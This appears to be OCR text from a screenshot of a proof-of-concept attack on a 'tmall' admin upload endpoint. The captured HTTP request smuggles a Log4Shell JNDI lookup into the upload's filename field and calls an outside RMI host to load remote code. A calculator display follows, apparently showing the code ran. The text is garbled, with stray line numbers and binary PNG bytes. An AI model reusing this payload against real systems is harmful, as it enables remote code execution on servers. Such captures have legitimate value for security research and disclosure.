 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys1pvkE0zKfYFkcIn
8 Origin: http://10.0.132.201:8088
9 Referer: http://10.0.132.201:8088/tmall/admin
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=AA876D49DED358821C7C6A3C7ECDD94A;
username=admin
3 Connection: close
4
5 ------WebKitFormBoundarys1pvkE0zKfYFkcIn
6 Content-Disposition: form-data; name="file"; filename="
${jndi:rmi://10.210.110.1:1099/1ykfhl} "
7 Content-Type: image/jpeg
8
9 □PNG
0
1 IHDR2□□sRGB□□□gAMA□□□a
pHYs%%IR$□□IDATHKc8□□□z`□Zt□□□□□□~□□□u0
□□□□□Z□□□□□e□□
:□□□jb□□□□□g``□□□□□□x□"□1V□F1x□X4□□
□#□□□V□□□Q#□□
□-□5}2□□□xZ□□□□□□[□□□□□:□IEND□B`□
2 ------WebKitFormBoundarys1pvkE0zKfYFkcIn--
3
Search...
0 highlights
6
7 {
"success":false
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0